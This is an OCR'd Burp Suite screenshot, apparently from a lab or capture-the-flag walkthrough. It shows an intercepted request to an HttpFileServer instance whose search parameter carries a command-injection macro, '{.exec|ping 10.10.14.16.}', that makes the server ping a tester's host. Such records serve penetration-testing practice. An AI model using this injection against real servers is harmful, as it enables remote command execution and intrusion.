 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.8:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 GET /?search={.exec|ping 10.10.14.16.} HTTP/1.1
2 Host: 10.10.10.8
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://10.10.10.8/?search=1234
9 Cookie: HFS_SID=0.473979268455878
10 Upgrade-Insecure-Requests: 1
11
12